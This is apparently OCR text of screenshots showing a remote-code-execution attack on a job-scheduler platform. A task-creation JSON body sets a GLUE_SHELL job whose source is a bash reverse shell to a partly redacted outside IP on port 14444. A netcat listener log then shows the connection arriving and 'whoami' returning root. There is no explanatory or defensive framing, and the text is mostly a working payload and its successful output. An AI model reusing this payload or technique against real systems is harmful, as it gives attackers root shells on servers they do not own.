 "jobGroup":1,
"jobCron":"00 40 00 * * ? *",
"jobDesc":"test1",
"executorRouteStrategy":"RANDOM",
"executorBlockStrategy":"SERIAL_EXECUTION",
"childJobId":"",
"executorFailRetryCount":0,
"alarmEmail":"",
"executorTimeout":0,
"author":"test",
"jobConfigId":"",
"executorHandler":"",
"glueType":"GLUE_SHELL",
"glueSource":"bash -i >& /dev/tcp/112.124. 7/14444 0>&1",
"jobJson":"",
"executorParam":"",
"replaceParam":"",
"jvmParam":"",
"incStartTime":"",
"partitionInfo":""
文件管理器
/root/
名称 Date modifie
nuclei-templates 2024/12/03 1
pprof 2024/11/29 1
2 项
[17:08:30] 65 root@iZbp1593y9bhlmj4w6irjqZ:~# netstat -tunlp | grep 14444
[17:08:36] 66 root@iZbp1593y9bhlmj4w6irjqZ:~# nc -lvvp 14444
[17:08:36] 67 listening on [any] 14444 ...
[17:09:01] 68 connect to [172.16. 25] from ecs-119-8-118-229.compute.hwclouds-dns.com [119.8. ] 2218
[17:09:01] 69 bash: cannot set terminal process group (9): Not a tty
[17:09:01] 70 bash: no job control in this shell
[17:09:31] 71 bash-5.0# whoami
[17:09:31] 72 whoami
[17:09:31] 73 root
[17:09:31] 74 bash-5.0#
发送 Shell
文本(T) Hex(H) 按: 行(L) 字符(C) 计数:(C) 1 间隔:(I) 1.00s 目标:(T) 当前会话